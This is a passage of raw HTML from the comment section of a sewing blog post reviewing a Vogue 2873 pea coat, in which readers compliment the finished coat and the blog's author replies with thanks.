src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357109511781#c950473635403772083">12:51 AM</a></span></div><p class="comment-content">Thanks create share and give!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/950473635403772083">Delete</a></span></span></div><div class="comment-replies"><div id="c950473635403772083-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c950473635403772083-ra" class="thread-chrome thread-expanded"><div></div><div id="c950473635403772083-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="950473635403772083">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c950473635403772083-ce"></div></li></div><div id="c3032194058317915136-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3032194058317915136">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3032194058317915136-ce"></div></li><li class="comment" id="c8498234146871448773"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-CXVwevhT2lc/UGvYB91-kqI/AAAAAAAAAS8/LcH_DZ9PLhU/s35/IMG_4033.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11349357668932168179" rel="nofollow">create share and give</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357109069869#c8498234146871448773">12:44 AM</a></span></div><p class="comment-content">great...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8498234146871448773">Reply</a><span class="item-control blog-admin blog-admin pid-577606040"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8498234146871448773">Delete</a></span></span></div><div class="comment-replies"><div id="c8498234146871448773-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8498234146871448773-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3445826344369643592"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357109531111#c3445826344369643592">12:52 AM</a></span></div><p class="comment-content">:-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3445826344369643592">Delete</a></span></span></div><div class="comment-replies"><div id="c3445826344369643592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3445826344369643592-ra" class="thread-chrome thread-expanded"><div></div><div id="c3445826344369643592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3445826344369643592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3445826344369643592-ce"></div></li></div><div id="c8498234146871448773-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8498234146871448773">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8498234146871448773-ce"></div></li><li class="comment" id="c7274730843173122440"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin6mRrATY-fvNBub4gmgdtigqJef5PJIeNhW9jAId07vWDpLL3tgYf-2bzghZE2u2Wj0QYSA7Gpz4OgfsBFaHmSGJfdziB1m0t-AmpJ_KH-oBdpkkUIHRWJZbglNM_qA/s45-c/IMG00750-20121019-1811.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03250706722426753528" rel="nofollow">Elena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357140000237#c7274730843173122440">9:20 AM</a></span></div><p class="comment-content">WOW, gorgeous coat.  You did a beautiful job.  Do you have a list of &quot;must have&quot; in a wardrobe?  Thanks  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7274730843173122440">Reply</a><span class="item-control blog-admin blog-admin pid-1024498042"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7274730843173122440">Delete</a></span></span></div><div class="comment-replies"><div id="c7274730843173122440-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7274730843173122440-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3591186951751985913"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357140173390#c3591186951751985913">9:22 AM</a></span></div><p class="comment-content">Thanks Elena.  I don&#39;t.  But just last night, I was thinking of writing something about wardrobe building/wardrobe planning.  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3591186951751985913">Delete</a></span></span></div><div class="comment-replies"><div id="c3591186951751985913-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3591186951751985913-ra" class="thread-chrome thread-expanded"><div></div><div id="c3591186951751985913-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3591186951751985913">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3591186951751985913-ce"></div></li><li class="comment" id="c1156038563452953317"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin6mRrATY-fvNBub4gmgdtigqJef5PJIeNhW9jAId07vWDpLL3tgYf-2bzghZE2u2Wj0QYSA7Gpz4OgfsBFaHmSGJfdziB1m0t-AmpJ_KH-oBdpkkUIHRWJZbglNM_qA/s45-c/IMG00750-20121019-1811.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03250706722426753528" rel="nofollow">Elena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357151072193#c1156038563452953317">12:24 PM</a></span></div><p class="comment-content">I look forward to it!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1024498042"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1156038563452953317">Delete</a></span></span></div><div class="comment-replies"><div id="c1156038563452953317-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1156038563452953317-ra" class="thread-chrome thread-expanded"><div></div><div id="c1156038563452953317-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1156038563452953317">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1156038563452953317-ce"></div></li></div><div id="c7274730843173122440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7274730843173122440">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7274730843173122440-ce"></div></li><li class="comment" id="c1307928376151523277"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgppAfZpIU45k3lRjCCLGku7sKboskfWVfb_dmpkE0EUYlM3HhcB_Wj9hcJdTvAf87qqAhUNB0WoiXe_hSv4DJXhLfVBL96Am_atp-UikJsdNsPHSTh_KH9qmfu9XjcVw/s45-c/IMG_7650+4+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03818220592978383305" rel="nofollow">Justine of SewCountryChick</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357144431473#c1307928376151523277">10:33 AM</a></span></div><p class="comment-content">Wow. So gorgeous!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1307928376151523277">Reply</a><span class="item-control blog-admin blog-admin pid-1894621268"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1307928376151523277">Delete</a></span></span></div><div class="comment-replies"><div id="c1307928376151523277-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1307928376151523277-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1008971796806026208"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357146622142#c1008971796806026208">11:10 AM</a></span></div><p class="comment-content">Thanks Justine!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1008971796806026208">Delete</a></span></span></div><div class="comment-replies"><div id="c1008971796806026208-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1008971796806026208-ra" class="thread-chrome thread-expanded"><div></div><div id="c1008971796806026208-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1008971796806026208">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1008971796806026208-ce"></div></li></div><div id="c1307928376151523277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1307928376151523277">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1307928376151523277-ce"></div></li><li class="comment" id="c7575765993184058325"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-uFsi92bQFpo/W-bU7FIKw6I/AAAAAAAAHJk/Azqm0rT3SOoda5bmI2yDdDvBi72YSwH5gCK4BGAYYCw/s35/Craft%25252BNinja.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12232113912510217646" rel="nofollow">Regina Gee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357157045582#c7575765993184058325">2:04 PM</a></span></div><p class="comment-content">Lovely jacket, Erica.  I have just ordered a copy of &quot;Tailoring&quot; and plan to make several jackets for 2013!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7575765993184058325">Reply</a><span class="item-control blog-admin blog-admin pid-1722774196"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7575765993184058325">Delete</a></span></span></div><div class="comment-replies"><div id="c7575765993184058325-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7575765993184058325-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5186269951398934378"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357158350668#c5186269951398934378">2:25 PM</a></span></div><p class="comment-content">Good for you Regina!  Thanks!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5186269951398934378">Delete</a></span></span></div><div class="comment-replies"><div id="c5186269951398934378-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5186269951398934378-ra" class="thread-chrome thread-expanded"><div></div><div id="c5186269951398934378-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5186269951398934378">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5186269951398934378-ce"></div></li></div><div id="c7575765993184058325-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7575765993184058325">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7575765993184058325-ce"></div></li><li class="comment" id="c3679079634951029697"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-LUi7cMz6xQI/ZeqnZpvlXYI/AAAAAAAAk6U/sw1ruxcarNsMpM9xACrdxdYNhx_BVi1QwCK4BGAYYCw/s35/mothersday%252Bhed%252Bshot.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11516986664460840579" rel="nofollow">Lisa Laree</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357174617065#c3679079634951029697">6:56 PM</a></span></div><p class="comment-content">Marvelous!!  Saving the best for last... wear it with joy!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3679079634951029697">Reply</a><span class="item-control blog-admin blog-admin pid-368374835"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3679079634951029697">Delete</a></span></span></div><div class="comment-replies"><div id="c3679079634951029697-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3679079634951029697-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6567613213160454892"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357263213472#c6567613213160454892">7:33 PM</a></span></div><p class="comment-content">Thanks Lisa Laree!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6567613213160454892">Delete</a></span></span></div><div class="comment-replies"><div id="c6567613213160454892-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6567613213160454892-ra" class="thread-chrome thread-expanded"><div></div><div id="c6567613213160454892-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6567613213160454892">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6567613213160454892-ce"></div></li></div><div id="c3679079634951029697-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3679079634951029697">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3679079634951029697-ce"></div></li><li class="comment" id="c8409153877205874346"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357277395365#c8409153877205874346">11:29 PM</a></span></div><p class="comment-content">I know I already commented on MSN, but o-m-f-ing-g, I LOVE this.  It&#39;s beyond amazing-- great job, girl!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8409153877205874346">Reply</a><span class="item-control blog-admin blog-admin pid-1358604849"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8409153877205874346">Delete</a></span></span></div><div class="comment-replies"><div id="c8409153877205874346-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8409153877205874346-ra" class="thread-chrome thread-expanded"><div></div><div id="c8409153877205874346-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8409153877205874346">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8409153877205874346-ce"></div></li><li class="comment" id="c4767316241573584808"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCEyJa49EqFJotdv_AFnYj5wQi-mL-D5Xe8A0EG3aMM05-M0J8qQMGR8crwLdX1B56Gd60AQsfHcxdqsMIqbAQlI62t_zfcZ0a2SX9NVuA0-1WgADtreFrelzLD0PZ8g/s45-c/DSCF0627.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17846280039463458710" rel="nofollow">Andrea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357409593837#c4767316241573584808">12:13 PM</a></span></div><p class="comment-content">This coat looks amazing on you.  As usual you did a wonderful job.  Happy New Year.  Can&#39;t wait to see what you have in store for us.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4767316241573584808">Reply</a><span class="item-control blog-admin blog-admin pid-1748272344"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4767316241573584808">Delete</a></span></span></div><div class="comment-replies"><div id="c4767316241573584808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4767316241573584808-ra" class="thread-chrome thread-expanded"><div></div><div id="c4767316241573584808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4767316241573584808">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4767316241573584808-ce"></div></li><li class="comment" id="c5976065978610510833"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07628426664117470076" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357422817036#c5976065978610510833">3:53 PM</a></span></div><p class="comment-content">Thanks for the inspiration!  My daughter had and lost (somehow) a pea coat and has wanted another one.  When I read this posting, I went on Ebay and found the pattern. Now I can make her another jacket.  Thanks again!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5976065978610510833">Reply</a><span class="item-control blog-admin blog-admin pid-1427457243"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5976065978610510833">Delete</a></span></span></div><div class="comment-replies"><div id="c5976065978610510833-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5976065978610510833-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4093518916363027936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357423145041#c4093518916363027936">3:59 PM</a></span></div><p class="comment-content">Thanks Jo Ann and good luck with your daughter&#39;s jacket!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4093518916363027936">Delete</a></span></span></div><div class="comment-replies"><div id="c4093518916363027936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4093518916363027936-ra" class="thread-chrome thread-expanded"><div></div><div id="c4093518916363027936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4093518916363027936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4093518916363027936-ce"></div></li></div><div id="c5976065978610510833-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5976065978610510833">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5976065978610510833-ce"></div></li><li class="comment" id="c622095442437789232"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9C45nBTpPmWvSRoUQcAwEQN4NaDuMHVkjZvFvpZgscdR3pOQLaTBzEH-Z2TAhfYC2VzLYgpKNOZ7wDmTQjeoEEG-euaRZmIPIZtxny-ZU-u0S8d_e4zP6FdYPbB2V6Q/s45-c/image.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16617872613774631438" rel="nofollow">Deb Cameron</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357508989969#c622095442437789232">3:49 PM</a></span></div><p class="comment-content">That is a truly beautiful coat!  I have had my eye on a wool/cashmere blend...guess where I&#39;m headed? ;-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="622095442437789232">Reply</a><span class="item-control blog-admin blog-admin pid-1009445734"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/622095442437789232">Delete</a></span></span></div><div class="comment-replies"><div id="c622095442437789232-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c622095442437789232-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6202256588242111685"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357511905091#c6202256588242111685">4:38 PM</a></span></div><p class="comment-content">Thanks Darby!  The fabric is divine!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6202256588242111685">Delete</a></span></span></div><div class="comment-replies"><div id="c6202256588242111685-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6202256588242111685-ra" class="thread-chrome thread-expanded"><div></div><div id="c6202256588242111685-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6202256588242111685">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6202256588242111685-ce"></div></li></div><div id="c622095442437789232-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="622095442437789232">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c622095442437789232-ce"></div></li><li class="comment" id="c4510402338229250281"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-D6reciIno5g/ZSHTUI7lcfI/AAAAAAAAvjc/fH0oFZuUkC4GFN17sQktW09EnEQ1BqYhgCK4BGAYYCw/s35/20231002_113804.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09109335050044632749" rel="nofollow">Cennetta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357693999603#c4510402338229250281">7:13 PM</a></span></div><p class="comment-content">I absolutely love your new coat and can see why it is a favorite.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4510402338229250281">Reply</a><span class="item-control blog-admin blog-admin pid-2016262776"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4510402338229250281">Delete</a></span></span></div><div class="comment-replies"><div id="c4510402338229250281-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4510402338229250281-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8892002855656998949"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1357694656567#c8892002855656998949">7:24 PM</a></span></div><p class="comment-content">It really is.  Thanks Cennetta!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8892002855656998949">Delete</a></span></span></div><div class="comment-replies"><div id="c8892002855656998949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8892002855656998949-ra" class="thread-chrome thread-expanded"><div></div><div id="c8892002855656998949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8892002855656998949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8892002855656998949-ce"></div></li></div><div id="c4510402338229250281-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4510402338229250281">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4510402338229250281-ce"></div></li><li class="comment" id="c1737264445136924825"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ufNAmTWb0zEyAUT69SEqcs_eZOf5NRj0TFjNoSI8a_LkODXhfcwKE4vQoh1TRP59XGcdbRpCaiJ-sx9Dk6T770TyXpvabjOz--3Qjm77ONwx-EZPfqlLJDMvN85HIQ/s45-c/profile+pic.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13016029601737262078" rel="nofollow">Denise Smith</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?showComment=1359407156208#c1737264445136924825">3:05 PM</a></span></div><p class="comment-content">This coat looks like it came from Neiman Marcus, gorgeous!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1737264445136924825">Reply</a><span 